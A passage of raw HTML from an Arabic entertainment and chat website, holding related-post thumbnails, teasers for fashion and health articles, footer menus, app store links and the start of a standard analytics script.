style="" title="تصاميم زهير مراد خريف-شتاء 2018-2019" decoding="async" /></noscript><img width="50" height="75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2075%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/uploads/2018/12/Designs-Zuhair-Murad-Autumn-Winter-2018-2019-drdchati-jpg-37-e1545273401150.jpg" class="lazyload crp_featured crp_thumb crp_thumbnail" alt="Designs Zuhair Murad Autumn-Winter 2018-2019- drdchati-jpg (37)" style="" title="تصاميم زهير مراد خريف-شتاء 2018-2019" decoding="async" /></figure><span class="crp_title">تصاميم زهير مراد خريف-شتاء 2018-2019</span></a></li><li><a href="https://www.drdchati.com/%d9%85%d9%88%d8%b6%d8%a9-%d9%86%d8%b8%d8%a7%d8%b1%d8%a7%d8%aa-2019-%d9%85%d9%86-%d8%a3%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b6%d8%a9-%d9%81%d9%8a-%d9%86%d9%8a%d9%88%d9%8a%d9%88%d8%b1/"     class="crp_link post-12161"><figure><noscript><img width="50" height="75" src="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Sunglasses-2019-from-New-York-Fashion-Week-drdchati-jpg-5-e1550144037964.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="info@imaxtree.com" style="" title="موضة نظارات 2019 من أسبوع الموضة في نيويورك" decoding="async" /></noscript><img width="50" height="75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2075%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Sunglasses-2019-from-New-York-Fashion-Week-drdchati-jpg-5-e1550144037964.jpg" class="lazyload crp_featured crp_thumb crp_thumbnail" alt="info@imaxtree.com" style="" title="موضة نظارات 2019 من أسبوع الموضة في نيويورك" decoding="async" /></figure><span class="crp_title">موضة نظارات 2019 من أسبوع الموضة في نيويورك</span></a></li></ul><div class="crp_clear"></div></div></div></div><div class="horoscopes"><h1 class="widget-title"><span>منوع دردشتي</span></h1><ul class="bxslider"><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%af%d8%b1%d8%af%d8%b4%d8%aa%d9%8a-blueberry/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2024/09/blueberry-1024x728.png&h=80&w=80" class="img-responsive" alt="إصدار جديد من دردشتي BlueBerry !!"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2024/09/blueberry-1024x728.png&h=80&w=80" class="lazyload img-responsive" alt="إصدار جديد من دردشتي BlueBerry !!"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%af%d8%b1%d8%af%d8%b4%d8%aa%d9%8a-blueberry/" title="إصدار جديد من دردشتي BlueBerry !!">إصدار جديد من دردشتي BlueBerry !!</a></p><p class="post-excerpt">إصدار جديد من دردشتي : BlueBerry بلوبيري يسعدني ان اعلن لكم عن اصدار المميز الجديد لدردشتي بلوبيري يأتيكم هذا...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d9%82%d9%84%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87%d8%a7/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Symptoms-of-neutropenia-and-their-treatment-drdchati-jpg-e1573489269165.jpg&h=80&w=80" class="img-responsive" alt="أعراض قلة العدلات وعلاجها"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Symptoms-of-neutropenia-and-their-treatment-drdchati-jpg-e1573489269165.jpg&h=80&w=80" class="lazyload img-responsive" alt="أعراض قلة العدلات وعلاجها"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d9%82%d9%84%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87%d8%a7/" title="أعراض قلة العدلات وعلاجها">أعراض قلة العدلات وعلاجها</a></p><p class="post-excerpt">قلة العدلات هي عبارة عن اضطراب يحدث في الدم يؤدي إلى نقص كبير جدًا في خلايا الدم البيضاء تعرف بإسم "العدلات"،...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d9%87%d8%a8%d9%88%d8%b7-%d8%a7%d9%84%d8%b1%d8%ad%d9%85-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d9%88%d8%b9%d9%84%d8%a7%d8%ac/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Uterine-prolapse-causes-symptoms-treatment-drdchati-jpg-e1573476069960.jpg&h=80&w=80" class="img-responsive" alt="هبوط الرحم أسباب وأعراض وعلاج"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Uterine-prolapse-causes-symptoms-treatment-drdchati-jpg-e1573476069960.jpg&h=80&w=80" class="lazyload img-responsive" alt="هبوط الرحم أسباب وأعراض وعلاج"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d9%87%d8%a8%d9%88%d8%b7-%d8%a7%d9%84%d8%b1%d8%ad%d9%85-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d9%88%d8%b9%d9%84%d8%a7%d8%ac/" title="هبوط الرحم أسباب وأعراض وعلاج">هبوط الرحم أسباب وأعراض وعلاج</a></p><p class="post-excerpt">هناك الكثير من الأمراض التي تواجه السيدات وخاصة في سن اليأس لأن في هذا السن يكون هناك ضعف في بعض وظائف الجسم و...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%b6%d8%a7%d8%a6%d9%82%d8%a9-%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d9%86%d9%8a%d8%a9/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/What-causes-fetal-distress-drdchati-jpg-2-1024x640.jpg&h=80&w=80" class="img-responsive" alt="ما هي أسباب الضائقة الجنينية"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/What-causes-fetal-distress-drdchati-jpg-2-1024x640.jpg&h=80&w=80" class="lazyload img-responsive" alt="ما هي أسباب الضائقة الجنينية"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%b6%d8%a7%d8%a6%d9%82%d8%a9-%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d9%86%d9%8a%d8%a9/" title="ما هي أسباب الضائقة الجنينية">ما هي أسباب الضائقة الجنينية</a></p><p class="post-excerpt">يشمل مصطلح الضائقة الجنينية كافة الحالات التي يوجد بها مشكلة في وصول الأكسجين والدم إلى الجنين خلال تواجده...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%b4%d9%84%d9%84-%d8%a7%d9%84%d8%b9%d8%b5%d8%a8-%d8%a7%d9%84%d9%88%d8%ac%d9%87%d9%8a-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Symptoms-of-facial-nerve-paralysis-and-its-treatment-drdchati-jpg-e1573076790641.jpg&h=80&w=80" class="img-responsive" alt="أعراض شلل العصب الوجهي وعلاجه"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Symptoms-of-facial-nerve-paralysis-and-its-treatment-drdchati-jpg-e1573076790641.jpg&h=80&w=80" class="lazyload img-responsive" alt="أعراض شلل العصب الوجهي وعلاجه"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%b4%d9%84%d9%84-%d8%a7%d9%84%d8%b9%d8%b5%d8%a8-%d8%a7%d9%84%d9%88%d8%ac%d9%87%d9%8a-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87/" title="أعراض شلل العصب الوجهي وعلاجه">أعراض شلل العصب الوجهي وعلاجه</a></p><p class="post-excerpt">شلل العصب الوجهي هو عبارة عن شلل يصيب العصب السابع للمخ لذا فهو يسمى أيضًا بشلل العصب السابع، يحدث هذا الشلل...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%b4%d8%b9%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87%d8%a7/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Causes-of-eye-ritual-and-treatment-drdchati-jpg-1024x683.jpg&h=80&w=80" class="img-responsive" alt="أسباب شعيرة العين وعلاجها"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Causes-of-eye-ritual-and-treatment-drdchati-jpg-1024x683.jpg&h=80&w=80" class="lazyload img-responsive" alt="أسباب شعيرة العين وعلاجها"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%b4%d8%b9%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87%d8%a7/" title="أسباب شعيرة العين وعلاجها">أسباب شعيرة العين وعلاجها</a></p><p class="post-excerpt">شعيرة العين هي عبارة عن بثرة تخرج من أصل حدقة العين، أو قد تكون في صورة دمل صغير يتكون بجفن العين، وتكون هذه...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ac%d9%84%d9%88%d8%a8%d9%8a%d9%88%d9%84%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b9%d9%8a/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/What-is-immunoglobulin-drdchati-jpg-e1572894668645.jpg&h=80&w=80" class="img-responsive" alt="ما هو الجلوبيولين المناعي"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/What-is-immunoglobulin-drdchati-jpg-e1572894668645.jpg&h=80&w=80" class="lazyload img-responsive" alt="ما هو الجلوبيولين المناعي"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ac%d9%84%d9%88%d8%a8%d9%8a%d9%88%d9%84%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b9%d9%8a/" title="ما هو الجلوبيولين المناعي">ما هو الجلوبيولين المناعي</a></p><p class="post-excerpt">الجلوبيولين المناعي هو عبارة عن دواء في شكل محلول يحتوي على مضادات بشرية تعطي الجسم مناعة لعدة أيام، يتم...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%b9%d9%82%d9%8a%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%af%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d9%82%d9%8a%d8%a9/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Symptoms-of-thyroid-nodules-drdchati-jpg-e1572813868662.jpg&h=80&w=80" class="img-responsive" alt="أعراض عقيدات الغدة الدرقية"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Symptoms-of-thyroid-nodules-drdchati-jpg-e1572813868662.jpg&h=80&w=80" class="lazyload img-responsive" alt="أعراض عقيدات الغدة الدرقية"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%b9%d9%82%d9%8a%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%af%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d9%82%d9%8a%d8%a9/" title="أعراض عقيدات الغدة الدرقية">أعراض عقيدات الغدة الدرقية</a></p><p class="post-excerpt">عقيدات الغدة الدرقية هي عبارة عن كتل صلبة أو كتل مملوءة بالسوائل تتكون داخل الغدة الدرقية، الغالبية من...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ad%d8%a8%d9%82-%d9%88%d9%85%d8%a7-%d9%87%d9%8a-%d9%81%d9%88%d8%a7%d8%a6%d8%af%d9%87-%d9%88%d8%a3%d8%b6%d8%b1%d8%a7%d8%b1%d9%87/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/What-is-basil-and-what-are-its-benefits-and-harms-drdchati-jpg.jpg&h=80&w=80" class="img-responsive" alt="ما هو الحبق وما هي فوائده وأضراره"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/What-is-basil-and-what-are-its-benefits-and-harms-drdchati-jpg.jpg&h=80&w=80" class="lazyload img-responsive" alt="ما هو الحبق وما هي فوائده وأضراره"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ad%d8%a8%d9%82-%d9%88%d9%85%d8%a7-%d9%87%d9%8a-%d9%81%d9%88%d8%a7%d8%a6%d8%af%d9%87-%d9%88%d8%a3%d8%b6%d8%b1%d8%a7%d8%b1%d9%87/" title="ما هو الحبق وما هي فوائده وأضراره">ما هو الحبق وما هي فوائده وأضراره</a></p><p class="post-excerpt">الحبق واحد من النباتات التي تم تصنيفها تبعًا لفصيلة الشفويات هو يعرف بالكثير من الأوساط بالريحان، أول من قام...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%b9%d8%af%d9%85-%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%84%d8%a7%d9%83%d8%aa%d9%88%d8%b2-%d9%88%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Causes-of-lactose-intolerance-and-treatment-drdchati-jpg.jpg&h=80&w=80" class="img-responsive" alt="أسباب عدم تحمل اللاكتوز والعلاج"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Causes-of-lactose-intolerance-and-treatment-drdchati-jpg.jpg&h=80&w=80" class="lazyload img-responsive" alt="أسباب عدم تحمل اللاكتوز والعلاج"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%b9%d8%af%d9%85-%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%84%d8%a7%d9%83%d8%aa%d9%88%d8%b2-%d9%88%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac/" title="أسباب عدم تحمل اللاكتوز والعلاج">أسباب عدم تحمل اللاكتوز والعلاج</a></p><p class="post-excerpt">عدم تحمل اللاكتوز أو ما يعرف بحساسية اللاكتوز هو عبارة عن حالة مرضية يقصد بها عدم قدرة الجسم على هضم سكر...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d9%82%d8%b5%d9%88%d8%b1-%d8%b9%d9%86%d9%82-%d8%a7%d9%84%d8%b1%d8%ad%d9%85-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Symptoms-and-treatment-of-cervical-insufficiency-drdchati-jpg.jpg&h=80&w=80" class="img-responsive" alt="أعراض قصور عنق الرحم وعلاجه"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/Symptoms-and-treatment-of-cervical-insufficiency-drdchati-jpg.jpg&h=80&w=80" class="lazyload img-responsive" alt="أعراض قصور عنق الرحم وعلاجه"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d9%82%d8%b5%d9%88%d8%b1-%d8%b9%d9%86%d9%82-%d8%a7%d9%84%d8%b1%d8%ad%d9%85-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87/" title="أعراض قصور عنق الرحم وعلاجه">أعراض قصور عنق الرحم وعلاجه</a></p><p class="post-excerpt">الرحم هو المكان الذي يتكون بداخله الجنين وقد يصبح قاصراً في حالات معينة عندما يكون نسيج عنق الرحم ضعيف، في...</p></div></div></li><li><div class="horoscope"><div class="horoscope-image"> <a href="https://www.drdchati.com/%d8%a3%d9%83%d8%a8%d8%b1-%d8%a8%d8%ad%d9%8a%d8%b1%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/The-largest-lakes-in-the-world-drdchati-jpg-e1572633065681.jpg&h=80&w=80" class="img-responsive" alt="أكبر بحيرات على مستوى العالم"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/11/The-largest-lakes-in-the-world-drdchati-jpg-e1572633065681.jpg&h=80&w=80" class="lazyload img-responsive" alt="أكبر بحيرات على مستوى العالم"></a></div><div class="horoscope-content"><p class="post-title"><a href="https://www.drdchati.com/%d8%a3%d9%83%d8%a8%d8%b1-%d8%a8%d8%ad%d9%8a%d8%b1%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" title="أكبر بحيرات على مستوى العالم">أكبر بحيرات على مستوى العالم</a></p><p class="post-excerpt">البحيرات هي عبارة عن تجمعات مائية تحدها اليابسة من جميع جوانبها هي مستقلة عن البحار والمحيطات، وتعد من...</p></div></div></li></ul></div></div></div></div><div class="container-fluid footer"><div class="container"><div class="row"><div class="col-md-3"><aside id="text-2" class="widget widget_text"><h1 class="widget-title"><span>عن دردشتي</span></h1><div class="textwidget">دردشتي هو موقع ترفيهي يقدم لكم العديد من الخدمات الترفيهيه والاجتماعية والثقافية، منها خدمة الدردشة صوت وصورة وخدمة الإستماع لراديو دردشتي الذي يقدم اجمل الموسيقى العربية والبرامج الترفيهيه والثقافية ايضا يمكنك التنقل بين صفحات موقعنا لقراءه العديد من المقالات الأجتماعية والترفيهية التي يحررها طاقمنا .</div></aside></div><div class="col-md-3"><aside id="nav_menu-3" class="widget widget_nav_menu"><h1 class="widget-title"><span>أقسام دردشتي</span></h1><div class="menu-%d8%a3%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-container"><ul id="menu-%d8%a3%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-351"><a href="https://www.drdchati.com/cat/fashion/">الأزياء والموضة</a></li><li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://www.drdchati.com/cat/marriage-life/">الحياة الزوجية</a></li><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.drdchati.com/cat/miscellany/">المنوعات</a></li><li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://www.drdchati.com/cat/tourism-and-travel/">سياحة وسفر</a></li><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.drdchati.com/cat/world-of-technology/">عالم التكنولوجيا</a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.drdchati.com/cat/oddity-and-odds/">غرائب وطرائف</a></li><li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.drdchati.com/cat/kitchen/">مطبخ دردشتي</a></li><li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.drdchati.com/cat/he-and-she/">هو وهي</a></li><li id="menu-item-4516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4516"><a href="https://www.drdchati.com/friends-drdchati/">بصمة الأصدقاء</a></li></ul></div></aside></div><div class="col-md-3"><aside id="nav_menu-2" class="widget widget_nav_menu"><h1 class="widget-title"><span>القوانين والدعم الفني</span></h1><div class="menu-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%81%d9%86%d9%8a-container"><ul id="menu-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%81%d9%86%d9%8a" class="menu"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.drdchati.com/terms-of-use/">شروط الاستخدام</a></li><li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-360"><a rel="privacy-policy" href="https://www.drdchati.com/policies-privacy/">سياسة الخصوصية</a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://www.drdchati.com/complaints-drdchati/">الابلاغ عن إساءة وشكاوي دردشتي</a></li><li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.drdchati.com/call-us/">اتصل بنا</a></li></ul></div></aside></div><div class="col-md-3"><aside id="text-5" class="widget widget_text"><h1 class="widget-title"><span>متوفر على</span></h1><div class="textwidget"><table ><tbody><tr style="height: 45px;"><td style="height: 45px;"><a title="دردشتي - تعارف شات عربي" href="https://apps.apple.com/us/app/%D8%AF%D8%B1%D8%AF%D8%B4%D8%AA%D9%8A-%D8%AA%D8%B9%D8%A7%D8%B1%D9%81-%D8%B4%D8%A7%D8%AA-%D8%B9%D8%B1%D8%A8%D9%8A/id1510271604" target="_blank" rel="noopener"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/app-store-drdchati.png" alt="دردشتي - تعارف شات عربي" width="128" height="40" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20128%2040%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/app-store-drdchati.png" alt="دردشتي - تعارف شات عربي" width="128" height="40" /></a></td></tr><tr style="height: 45px;"><td style="height: 45px;"><a title="دردشتي - تعارف شات عربي" href="https://play.google.com/store/apps/details?id=com.drdchati.site" target="_blank" rel="noopener"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/google-play-drdchati.png" alt="دردشتي - تعارف شات عربي" width="128" height="40" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20128%2040%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/google-play-drdchati.png" alt="دردشتي - تعارف شات عربي" width="128" height="40" /></a></td></tr><tr style="height: 45px;"><td style="height: 45px;"><a title="دردشتي - تعارف شات عربي" href="https://appgallery.cloud.huawei.com/marketshare/app/C102154073?locale=en_US&amp;source=appshare&amp;subsource=C102154073" target="_blank" rel="noopener"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/huawei-drdchati.png" alt="دردشتي - تعارف شات عربي" width="128" height="40" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20128%2040%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/huawei-drdchati.png" alt="دردشتي - تعارف شات عربي" width="128" height="40" /></a></td></tr></tbody></table></div></aside><aside id="text-3" class="widget widget_text"><h1 class="widget-title"><span>مواقع صديقة</span></h1><div class="textwidget"><p><a> شات</span> مكتوب</a></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><a>دردشة مكتوب</a></p></div></aside></div></div></div></div><div class="container-fluid copyrights"><div class="container"><div class="row"><div class="col-md-12"><div class="copyright-text">جميع الحقوق محفوظة © دردشتي 2026 | محاولة التعدي على حقوق تصميم ومحتوى دردشتي يعرضك للمسائلة القانونية.</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>عفوا محتوى هذا الموقع محمي بموجب قانون الألفية للملكية الرقمية !!</div> <script type=text/javascript>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
